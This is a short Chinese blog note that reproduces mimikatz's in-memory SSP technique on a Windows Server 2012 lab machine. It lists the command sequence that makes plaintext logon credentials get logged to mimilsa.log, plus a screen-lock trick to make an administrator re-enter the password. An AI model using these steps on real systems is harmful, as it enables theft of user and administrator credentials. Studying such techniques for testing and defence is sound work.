mimikatz-内存中的SSP

看先知上一个大佬的文章时发现了这种mimikatz抓密码的方法,赶快记录一下。脚本小子一枚,原理什么的根本没有搞懂鸭,以后等没这么菜了,再来补充吧,原文连接和复现过程在下面

原文链接



靶机为windows server 2012,在靶机上依次运行命令

mimikazt.exe

privilege::debug

misc::memssp

exit



然后等用户再次登录输入密码的时候,就会把明文账号密码记录到 C:\Windows\System32\mimilsa.log 文件,输入rundll32.exe user32.dll,LockWorkStation进入屏保等待管理员输入账号密码就会记录下来,查看文件发现密码已经成功抓到,这里因为测试多次,所以有多个密码

浙公网安备 33010602011771号

浙公网安备 33010602011771号